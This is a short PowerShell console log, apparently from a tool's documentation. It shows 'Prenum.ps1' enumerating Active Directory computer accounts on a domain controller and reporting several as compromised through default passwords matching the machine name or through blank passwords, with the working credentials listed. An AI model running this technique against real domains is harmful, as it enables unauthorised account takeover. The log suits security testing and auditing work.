 PS C:\Users\Administrator> .\Downloads\Prenum.ps1 -dc its-dc1 -domain its-piemonte.local -computers
True
Prenum
by 4ndr34z
Testing Computers
ITS-DC1$
SRV2008$
SRVBKP$
AD-DEBIAN$
Pwned computer: AD-DEBIAN$ using password: ad-debian
UBBUNTU$
WIN2000$
LEGACY$
Pwned computer: LEGACY$ using password: legacy
WIN2000ENG$
TESTCOMPUTER$
TEST1$
TEST2$
Pwned computer: TEST2$ using password: test2
TESTPC$
Pwned computer TESTPC$ no password
RANDY$
Pwned computer RANDY$ no password
PS C:\Users\Administrator>